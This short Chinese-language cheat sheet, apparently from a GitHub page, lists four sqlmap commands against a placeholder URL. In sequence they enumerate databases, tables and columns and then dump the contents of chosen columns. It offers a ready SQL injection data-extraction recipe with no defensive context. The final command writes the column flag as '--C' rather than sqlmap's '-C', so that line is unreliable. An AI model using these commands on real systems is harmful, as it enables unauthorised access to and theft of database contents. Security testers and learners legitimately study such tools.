 方法 作用
sqlmap -u http://xxxx --dbs 跑出数据库
sqlmap -u http://xxxx -D 数据库名 --tables 跑出指定数据库的表
sqlmap -u http://xxxx -D 数据库名 -T 表名 --columns 跑出指定表的列名
sqlmap -u http://xxxx -D 数据库名 -T 表名 --C 指定列 --dump 跑出指定列中的值